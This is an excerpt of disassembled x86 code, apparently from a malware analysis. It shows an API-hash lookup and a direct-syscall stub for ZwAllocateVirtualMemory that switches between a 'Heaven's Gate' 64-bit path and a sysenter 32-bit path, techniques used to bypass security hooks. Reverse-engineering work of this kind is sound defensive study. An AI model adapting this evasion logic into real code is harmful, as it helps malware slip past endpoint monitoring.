 loc_10001380: ; EAX = Api Hash Table
cmp dword ptr [eax], ntdll_ZwAllocateVirtualMemory
jz short loc_1000139A
loc_1000139A:
cmp esi, 0FFFFFFFFh
jz short return_error
inc esi
add eax, 4
cmp esi, edi
jb short loc_10001380
return_error:
mov eax, 0C00000FFh
pop edi
pop esi
pop ebp
pop ebx
retn
call sysInfo
cmp gWOW32Reserved, 0
jz short If_32bit_machine
If_64bit_machine:
mov eax, [esp+10h+arg_4]
push 0
push [esp+14h+arg_C]
cdq
push 0
push 3000h
push edx
push eax
push 0
push [esp+2Ch+arg_0]
mov eax, ebx
cdq
push edx
push eax
mov eax, ebp
cdq
push edx
push eax
push 6
push esi
call near ptr heavens_gate
add esp, 38h
pop edi
pop esi
pop ebp
pop ebx
retn
If_32bit_machine:
push [esp+10h+arg_C]
push 3000h
push [esp+18h+arg_4]
push [esp+1Ch+arg_0]
push ebx
push ebp
push 6
push esi
call tosysenter
add esp, 20h
pop edi
pop esi
pop ebp
pop ebx
retn
_ZwAllocateVirtualMemory endp ; sp-analysis failed